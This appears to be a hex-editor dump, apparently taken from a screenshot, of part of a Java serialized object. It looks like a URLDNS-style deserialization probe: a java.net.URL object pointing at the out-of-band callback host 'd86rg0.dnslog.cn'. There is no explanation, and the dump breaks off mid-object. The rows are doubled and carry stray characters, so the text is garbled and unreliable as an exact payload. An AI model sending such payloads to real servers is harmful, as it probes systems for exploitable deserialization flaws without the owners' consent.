 61 73 68 43 6F 64 65 49 00 04 70 6F 72 74 4C 00 ashCodeI portL
00000080 09 61 75 74 68 6F 72 69 74 79 74 00 12 4C 6A 61 authorityt Lja authorityt□□Lja
00000090 76 61 2F 6C 61 6E 67 2F 53 74 72 69 6E 67 3B 4C va/lang/String;L va/lang/String;L
000000A0 00 04 66 69 6C 65 71 00 7E 00 03 4C 00 04 68 6F fileq ~ L ho □□fileq□~□□L□□ho
000000B0 73 74 71 00 7E 00 03 4C 00 08 70 72 6F 74 6F 63 stq ~ L protoc stq□~□□L□□protoc
000000C0 6F 6C 71 00 7E 00 03 4C 00 03 72 65 66 71 00 7E olq ~ L refq ~ olq□~□□L□□refq□~
000000D0 00 03 78 70 FF FF FF FF FF FF FF FF 74 00 10 64 xpÿÿÿÿÿÿÿÿt d □□xp□ □ t□□d
000000E0 38 36 72 67 30 2E 64 6E 73 6C 6F 67 2E 63 6E 74 86rg0.dnslog.cnt 86rg0.dnslog.cnt
000000F0 00 00 71 00 7E 00 05 74 00 04 68 74 74 70 70 78 q ~ t httppx □□q□~□□t□□httppx
00000100 73 72 00 11 6A 61 76 61 2E 6C 61 6E 67 2E 49 6E sr java.lang.In sr□□java.lang.In
00000110 74 65 67 65 72 12 E2 A0 A4 F7 81 87 38 02 00 01 teger â ¤÷ ‡8 teger□.. □ □□□
00000120 49 00 05 76 61 6C 75 65 78 72 00 10 6A 61 76 61 I valuexr java I□□valuexr□□java
00000130 2E 6C 61 6E 67 2E 4E 75 6D 62 65 72 86 AC 95 1D .lang.Number†¬• .lang.Number□